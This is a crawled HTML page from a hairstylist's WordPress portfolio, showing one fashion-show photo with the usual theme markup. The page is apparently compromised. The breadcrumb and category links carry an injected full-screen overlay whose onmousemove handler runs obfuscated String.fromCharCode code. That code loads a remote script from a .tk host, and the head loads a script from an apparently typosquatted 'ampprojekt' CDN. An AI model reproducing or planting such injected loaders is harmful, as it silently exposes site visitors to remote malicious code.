

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonreyman.com/portfolio-items/cg_fw17_124/
body_size: 42564
content:

<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>CG_FW17_124 &#8211; Jon Reyman</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh" type="text/javascript" async="async"></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Feed" href="https://jonreyman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; Comments Feed" href="https://jonreyman.com/comments/feed/" />
					<link rel="shortcut icon" href="https://jonreyman.com/wp-content/uploads/2017/02/16x16.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://jonreyman.com/wp-content/uploads/2017/02/57x57.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://jonreyman.com/wp-content/uploads/2017/02/114x114.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://jonreyman.com/wp-content/uploads/2017/02/72x72.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="167x167" href="https://jonreyman.com/wp-content/uploads/2017/02/144x144.png">
		
		<link rel="alternate" type="application/rss+xml" title="Jon Reyman &raquo; CG_FW17_124 Comments Feed" href="https://jonreyman.com/portfolio-items/cg_fw17_124/feed/" />

		<meta property="og:title" content="CG_FW17_124"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://jonreyman.com/portfolio-items/cg_fw17_124/"/>
		<meta property="og:site_name" content="Jon Reyman"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124.jpg"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jonreyman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://jonreyman.com/wp-content/uploads/fusion-styles/a5fa644f1cadc1340089d477611a65a8.min.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jonreyman.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.3' id='revmin-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jonreyman.com/wp-json/" /><link rel="alternate" type="application/json" href="https://jonreyman.com/wp-json/wp/v2/avada_portfolio/1902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonreyman.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jonreyman.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://jonreyman.com/portfolio-items/cg_fw17_124/" />
<link rel='shortlink' href='https://jonreyman.com/?p=1902' />
<link rel="alternate" type="application/json+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jonreyman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="avada_portfolio-template-default single single-avada_portfolio postid-1902 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://jonreyman.com/" >

						<!-- standard logo -->
			<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png" srcset="https://jonreyman.com/wp-content/uploads/2017/02/logo-12.png 1x" width="253" height="29" alt="Jon Reyman Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://jonreyman.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-23"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"  data-item-id="23"><a  href="https://jonreyman.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 fusion-dropdown-menu"  data-item-id="27"><a  href="https://jonreyman.com/portfolio/" class="fusion-bar-highlight"><span class="menu-text">Portfolio</span></a><ul class="sub-menu"><li  id="menu-item-714"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/editorial/" class="fusion-bar-highlight"><span>Editorial</span></a></li><li  id="menu-item-701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701 fusion-dropdown-submenu" ><a  href="https://jonreyman.com/shows/" class="fusion-bar-highlight"><span>Shows</span></a></li></ul></li><li  id="menu-item-739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"  data-item-id="739"><a  href="https://jonreyman.com/press/" class="fusion-bar-highlight"><span class="menu-text">Press</span></a></li><li  id="menu-item-1367"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1367"  data-item-id="1367"><a  href="https://jonreyman.com/clients/" class="fusion-bar-highlight"><span class="menu-text">Clients</span></a></li><li  id="menu-item-1168"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1168"  data-item-id="1168"><a  href="http://www.salonprorx.com" class="fusion-bar-highlight"><span class="menu-text">Education</span></a></li><li  id="menu-item-13"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"  data-item-id="13"><a  href="https://jonreyman.com/contact/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 fusion-menu-item-button"  data-item-id="14"><a  href="https://salonprorx.com/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Join My Online Training</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">CG_FW17_124</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://jonreyman.com/testing\" style=\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\" onmousemove=\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\" data-x=\"/shows/" class="fusion-breadcrumb-link"><span >Shows</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">CG_FW17_124</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div id="content" class="portfolio-full" style="width: 100%;">
	
			<div class="single-navigation clearfix">
			
											<a href="https://jonreyman.com/portfolio-items/cb7/" rel="prev">Previous</a>
			
			
											<a href="https://jonreyman.com/portfolio-items/ch_fw17_027/" rel="next">Next</a>
					</div>
	
					<article id="post-1902" class="post-1902 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-shows">

									<div class="fusion-flexslider flexslider fusion-post-slideshow post-slideshow fusion-flexslider-loading">
				<ul class="slides">
																					<li>
																																<a href="https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124.jpg" data-rel="iLightbox[gallery1902]" title="CG_FW17_124" data-title="CG_FW17_124" data-caption="">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="3648" height="5472" src="https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124-200x300.jpg 200w, https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124-400x600.jpg 400w, https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124-600x900.jpg 600w, https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124-800x1200.jpg 800w, https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124-1200x1800.jpg 1200w, https://jonreyman.com/wp-content/uploads/2019/02/CG_FW17_124.jpg 3648w" sizes="(max-width: 800px) 100vw, 1200px" />									</a>
																					</li>
																																																																																																																				</ul>
			</div>
			
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">CG_FW17_124</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://jonreyman.com/author/jrlogin/" title="Posts by jrlogin" rel="author">jrlogin</a></span></span><span class="updated rich-snippet-hidden">2019-02-01T16:04:58+00:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>																			</div>

									<div class="project-info">
												<h3>Project Details</h3>
												
																			<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://jonreyman.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/shows/" rel="tag">Shows</a>								</div>
							</div>
						
												
						
						
						
						
																							</div>
							</div>

			<div class="portfolio-sep"></div>
												<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&amp;t=CG_FW17_124" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&amp;text=CG_FW17_124" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://jonreyman.com/portfolio-items/cg_fw17_124/&amp;title=CG_FW17_124" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&amp;title=CG_FW17_124&amp;summary=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&amp;name=CG_FW17_124&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&amp;description=&amp;media=https%3A%2F%2Fjonreyman.com%2Fwp-content%2Fuploads%2F2019%2F02%2FCG_FW17_124.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fjonreyman.com%2Fportfolio-items%2Fcg_fw17_124%2F&amp;title=CG_FW17_124&amp;description=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://jonreyman.com/portfolio-items/cg_fw17_124/&amp;subject=CG_FW17_124" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
					<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Projects					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
